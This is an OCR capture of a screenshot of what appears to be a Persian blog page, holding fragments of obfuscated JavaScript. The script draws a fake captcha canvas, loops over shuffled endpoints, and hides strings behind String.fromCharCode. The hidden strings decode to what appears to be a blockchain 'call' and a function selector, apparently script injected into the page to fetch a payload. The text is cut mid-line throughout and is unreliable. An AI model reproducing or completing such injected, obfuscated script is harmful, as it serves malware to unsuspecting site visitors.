
سته‌بندی نشده
63 بازدید
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,
egoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{
5,99,97,108,108),params:
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(